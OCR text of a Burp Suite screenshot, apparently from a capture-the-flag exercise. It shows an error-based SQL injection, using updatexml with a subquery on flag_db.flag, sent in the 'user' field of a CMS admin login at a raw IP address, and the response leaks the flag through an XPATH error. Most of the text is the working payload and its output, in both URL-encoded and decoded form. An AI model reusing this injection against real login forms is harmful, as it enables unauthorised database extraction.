 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite Professional v2023.10.2.4 - post injection xh cms - hack4lq
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 SQLiPy CO2
设置
10 × +
发送 取消 < >
目标: http://111.9.41.91:53008
HTTP/1
请求
美化 Raw Hex
\n
1 POST /admin/?r=login HTTP/1.1
2 Content-Length: 272
3 Cache-Control: no-cache
4 User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/532.0 (KHTML, like Gecko)
Chrome/4.0.211.0 Safari/532.0
5 Host: 111.9.41.91:53008
6 Accept: */*
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded; charset=utf-8
9 Connection: close
10
11 user=
%20%20%20%201'%20and%20updatexml(1%2cconcat(0x5c%2c0x7e%2c(%0d%0a%20%20%20%20%20%20%20%20selec
t%20value%20from%20flag_db.flag%20%20%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20limit%200%2c1%0d%0
a%20%20%20%20)%2c0x7e)%2c1)%20and%20'1'%3d'1&password=WzGt&checkbox=1&login=yes
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Feb 2024 20:47:25 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Content-Length: 59
6 Connection: close
7 Content-Type: text/html;charset=utf-8
8
9 SQL□□□□□XPATH syntax error: '\~ywaq{okjzxdHdsa}~'
Inspector
返回
Body参数
名称
user
值
%20%20%20%201'%20and%20update
xml(1%2cconcat(0x5c%2c0x7e%2c
(%0d%0a%20%20%20%20%20%20%20%
20select%20value%20from%20fla
g_db.flag%20%20%0d%0a%20%20%20%2
0%20%20%20%20%20%20%20%20limi
t%200%2c1%0d%0a%20%20%20%20)%
2c0x7e)%2c1)%20and%20'1'%3d'1
解码: URL编码
1' and updatexml(1,concat
(0x5c,0x7e,(\r\n
select value from fla
g_db.flag \r\n
limit 0,1\r\n
),0x7e),1) and '1'='1
取消 应用变更
Inspector
提示
搜索
0高亮
搜索
0高亮
完成
261字节 | 42 millis